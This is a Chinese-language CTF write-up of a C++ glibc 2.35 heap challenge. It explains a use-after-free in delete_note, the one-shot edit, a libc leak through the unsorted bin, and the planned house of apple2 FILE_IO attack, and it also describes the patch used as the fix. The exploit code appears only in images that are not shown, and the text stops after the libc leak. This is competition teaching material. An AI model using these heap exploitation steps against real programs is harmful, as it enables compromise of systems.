
比赛开始的时候就发现是一道2.35的堆,但是采用了C++所以需要patch更多的so,设置了rpath和直接set-interpreter、replace-needed 发现总会有libm.so.6 patch不上导致无法搭建和靶机一样的环境,看了一下这道题似乎没有什么特别的,决定用house of apple2 打 。本机是2.39的glibc在利用方式似乎和2.35没啥区别,就先拿2.39的打了。patch这个文件都花费了很长的时间,最后实在没办法就用本地环境了。
修复

因为此题是基于存在释放区块去做的Tcache attack,所以只需要把call delete的汇编nop掉就无法释放区块了,也就不会存在任意地址写,无法利用漏洞
攻击
查保护发现保护全开 未去符号表 判断大概率堆题
当时在靶机上
strings libc.so.6 | grep "ubuntu"
发现是2.35的libc,从2.34起去掉了钩子函数,且有fd加密,那么最简单的方式就是house of apple2 打FILE_IO
add_note


由于题目是C++写的,所以我们普通的malloc free不存在,而是由new delete所替代。我们可以看到可以创建 0xff - 0x1ff内的chunk,最大可创建17个chunk,随后地址存放在note全局变量内(其实当时想着任意地址写notes然后控制多次任意地址写,但是保护全开要泄露proc_base,而且一次任意地址写已经够了)
delete_note

在delete_note函数中使用delete释放了new出来的chunk,但是并没有对全局变量note内存放的地址进行清零,所以会导致UAF
edit_note

我们可以看到在函数先判断了flag是否等于1 ,如果不等于1就直接退出,然后函数末尾会把flag减去1
flag只有1 也就是我们只能编辑一次chunk
show_note

其实就是调用了cout把区块的内容打印出来
std::cout << chunk的地址 << std::endl;
泄露libc_base
目前以2.39本地环境做示范

我们循环创建8个chunk 随后再从后向前释放(如果按照顺序释放会导致chunk合并),最后一个chunk会进入到unsorted bin,fd是main_arena+96

随后使用show函数查看0号chunk,会打印出main_arena+96,接收

然后可以通过有符号的变量或者函数计算偏移去得到libc_base,我在这里使用的是stdout
